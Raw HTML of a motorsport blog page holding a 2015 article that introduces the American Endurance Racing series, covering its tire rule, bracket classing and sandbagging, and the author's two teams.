            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="http://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Endurance" class="entry-crumb" href="http://buildraceparty.com/category/race/endurance/">Endurance</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">American Endurance Racing, an Introduction</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20586" class="post-20586 post type-post status-publish format-standard has-post-thumbnail hentry category-endurance category-race tag-aer tag-american-endurance-racing tag-earn-the-drive tag-endurance-racing tag-gtron" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="http://buildraceparty.com/category/race/endurance/">Endurance</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">American Endurance Racing, an Introduction</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://buildraceparty.com/author/keannaechang/">Keanna</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-21T19:25:34+00:00" >September 21, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://buildraceparty.com/american-endurance-racing-an-introduction/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20586">2581</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=American+Endurance+Racing%2C+an+Introduction&url=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/american-endurance-racing-an-introduction/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png&description=American+Endurance+Racing%2C+an+Introduction">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=American+Endurance+Racing%2C+an+Introduction %0A%0A http://buildraceparty.com/american-endurance-racing-an-introduction/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png" data-caption=""><img width="180" height="180" class="entry-thumb td-modal-image" src="http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png" alt="" title="10985860_480018208840315_5691878004574480774_n"/></a></div>
            <!-- content --><p>&nbsp;</p>
<p><b><a href="http://buildraceparty.com/wp-content/uploads/2015/09/aer-d0c33de6bd6d384b4ff6df416471906a.png"><img class="size-medium wp-image-20588 aligncenter" src="http://buildraceparty.com/wp-content/uploads/2015/09/aer-d0c33de6bd6d384b4ff6df416471906a-450x75.png" alt="aer-d0c33de6bd6d384b4ff6df416471906a" width="450" height="75" srcset="http://buildraceparty.com/wp-content/uploads/2015/09/aer-d0c33de6bd6d384b4ff6df416471906a-450x75.png 450w, http://buildraceparty.com/wp-content/uploads/2015/09/aer-d0c33de6bd6d384b4ff6df416471906a.png 510w" sizes="(max-width: 450px) 100vw, 450px" /></a></b></p>
<p>&nbsp;</p>
<p style="text-align: left"><b>What is American Endurance Racing?</b></p>
<p style="text-align: left"><span style="font-weight: 400">American Endurance Racing is a new endurance road-racing series in it&#8217;s second year based out of the Northeast US.  It’s “race what ya got” style with a six-page rulebook.  Typically, AER has seven hours of practice and qualifying followed by eighteen hours of racing spread evenly over Saturday and Sunday.  Cars must be safe (would be able to pass inspection with NASA, SCCA, BMW Club Racing et al) and drivers must be licensed or have adequate racing experience.  Since you can bring anything from an “A class” LeMons car to a fully built racecar, there’s a single limiter: tires.  They need to be 180 treadwear, and it’s a great equalizer.  Everyone is also required to take five 3:00 pit stops which helps ensure that the teams with the fanciest equipment can’t beat everyone in the pits.</span></p>
<p style="text-align: left"><b>How does classing work if you can race whatever you&#8217;ve got?  </b></p>
<p style="text-align: left"><span style="font-weight: 400">AER is bracket racing, so what class you end up in depends on what times you are running in qualifying.  Depending on who shows up and with what cars, the track, the weather, and more, this can change from race to race!  If there’s one driver significantly faster than the rest, that will be considered.  It’s great because everything ends up being fairly competitive.</span></p>
<p style="text-align: left"><b>What about sandbagging?</b></p>
<p style="text-align: left"><span style="font-weight: 400">If your (or your team’s) times improve more significantly than the rest of the field during the race, you’ll be bumped up to a higher class.  It would be difficult to sandbag your qualifying times if you don’t even know where the time-breaks will be.  Basically, you </span><i><span style="font-weight: 400">could</span></i><span style="font-weight: 400"> do it, but it’s hard to do, and even harder to do well.  I’ve seen it happen, and it’s pretty easy to tell when something like that is going on and you’ll wind up with people losing respect for you.  In addition, the organizers are firm believers that the joke&#8217;s on you if you do decide to sandbag, because where’s the real fun in driving eighteen hours at 8/10ths?</span></p>
<p style="text-align: left"><b>What will you be hearing from me about?  </b></p>
<p style="text-align: left"><span style="font-weight: 400">Primarily, I’ll be giving recaps of American Endurance Racing events– I race for and manage two teams.  Earn the Drive Racing is my first team and we’ve been running a SM2 Miata in a couple AER events this year.  My other team is G-tron.  G-tron started out as a LeMons team, but we switched over to AER last fall.  It’s a team of race-prepped Audi 90s; we’ve built six of them so far and field three at each AER race.  Last year we ran five at once and had twenty drivers, along with four mechanics.  Three cars is a lot to manage for eighteen hours of racing, and we typically bring ten or so drivers now.  The same mechanics take care of all the cars for both G-tron and Earn the Drive Racing and they are amazing.   Our head mechanic is Matt.  He most recently worked for Mercedes with the AMG Driving Academy, but he liked us better.  Stay tuned for the mid-season recap!</span></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215281963847.jpg"><img class="aligncenter wp-image-20589 size-thumbnail" src="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215281963847-600x401.jpg" alt="1006667215281963847" width="600" height="401" srcset="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215281963847-600x401.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667215281963847-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667215281963847.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/1006667213044667463.jpg"><img class="aligncenter wp-image-20590 size-thumbnail" src="http://buildraceparty.com/wp-content/uploads/2015/09/1006667213044667463-600x401.jpg" alt="1006667213044667463" width="600" height="401" srcset="http://buildraceparty.com/wp-content/uploads/2015/09/1006667213044667463-600x401.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667213044667463-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667213044667463.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215997928263.jpg"><img class="aligncenter wp-image-20591 size-thumbnail" src="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215997928263-600x401.jpg" alt="1006667215997928263" width="600" height="401" srcset="http://buildraceparty.com/wp-content/uploads/2015/09/1006667215997928263-600x401.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667215997928263-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/09/1006667215997928263.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center">These photos from last year&#8217;s AER race at Lime Rock Park are brought to you by the always-fantastic Puppyknuckles</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://buildraceparty.com/tag/aer/">aer</a></li><li><a href="http://buildraceparty.com/tag/american-endurance-racing/">american endurance racing</a></li><li><a href="http://buildraceparty.com/tag/earn-the-drive/">earn the drive</a></li><li><a href="http://buildraceparty.com/tag/endurance-racing/">Endurance Racing</a></li><li><a href="http://buildraceparty.com/tag/gtron/">gtron</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://buildraceparty.com/american-endurance-racing-an-introduction/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=American+Endurance+Racing%2C+an+Introduction&url=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/american-endurance-racing-an-introduction/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png&description=American+Endurance+Racing%2C+an+Introduction">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=American+Endurance+Racing%2C+an+Introduction %0A%0A http://buildraceparty.com/american-endurance-racing-an-introduction/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://buildraceparty.com/an-american-will-race-in-f1-this-weekend/">An American Will Race In F1 This Weekend!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://buildraceparty.com/mid-season-recap-american-endurance-racing/">Mid-Season Recap: American Endurance Racing</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://buildraceparty.com/author/keannaechang/"><img alt='' src='http://2.gravatar.com/avatar/e2e8349d7df7a0a191b60b9997e61220?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e2e8349d7df7a0a191b60b9997e61220?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://buildraceparty.com/author/keannaechang/">Keanna</a></span></div><div class="td-author-url"><a href="https://keannaericksonchang.com/">https://keannaericksonchang.com/</a></div><div class="td-author-description">Keanna's love for performance driving began with winter driving schools in 2011 and quickly snowballed into ice racing.  After turning 18, she got on the racetrack for the first time and went on to get her SCCA competition license for road racing.  From there, Keanna went straight to rally school and later started endurance racing.  In the meantime, she did a little autocrossing and became the only female driver to have made it into the Wells Fargo Invitational Autocross Shootout.  In 2015, she managed and drove for two teams, Earn the Drive Racing and G-tron, in American Endurance Racing- where they put a car on the season championship podium in second place overall.  In the midst of it all, Keanna continued to do rally schools and decided that it was rally, not road racing, that had captured her heart.  After spectating at NEFR in 2015, she decided that one or two rallies in 2016 wouldn't be enough.  This year she's competing in the Rally America National Championship with a 1.0L EcoBoost Fiesta in B-Spec.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/keanna.ericksonchang" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keanna"></span><meta itemprop="datePublished" content="2015-09-21T19:25:34+00:00"><meta itemprop="dateModified" content="2016-02-01T16:50:11-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://buildraceparty.com/american-endurance-racing-an-introduction/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="American Endurance Racing, an Introduction"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png"><meta itemprop="width" content="180"><meta itemprop="height" content="180"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6981e92e346b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6981e92e346b3" ><script>var block_td_uid_2_6981e92e346b3 = new tdBlock();
block_td_uid_2_6981e92e346b3.id = "td_uid_2_6981e92e346b3";
block_td_uid_2_6981e92e346b3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6981e92e346b3_rand","td_column_number":3,"live_filter_cur_post_id":20586,"live_filter_cur_post_author":"1222","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6981e92e346b3_rand","tdc_css_class_style":"td_uid_2_6981e92e346b3_rand_style"}';
block_td_uid_2_6981e92e346b3.td_column_number = "3";
block_td_uid_2_6981e92e346b3.block_type = "td_block_related_posts";
block_td_uid_2_6981e92e346b3.post_count = "3";
block_td_uid_2_6981e92e346b3.found_posts = "712";
block_td_uid_2_6981e92e346b3.header_color = "";
block_td_uid_2_6981e92e346b3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6981e92e346b3.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_6981e92e346b3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6981e92e4bdca" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6981e92e346b3" href="#">RELATED ARTICLES</a><a id="td_uid_4_6981e92e4bdd6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6981e92e346b3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6981e92e346b3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6981e92e346b3" data-td_block_id="td_uid_2_6981e92e346b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6981e92e346b3" data-td_block_id="td_uid_2_6981e92e346b3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6981e92e5a2a1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_6981e92e5a2b0_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_6981e92e5a2b0_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_6981e92e5a2b0_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_6981e92e5a2b0_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6981e92e5a2b0_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_6981e92e5a2b0_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6981e92e5a2a1_rand_style td-element-style" ><style> 
.td_uid_1_6981e92e5a2a1_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_6981e92e5a75e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
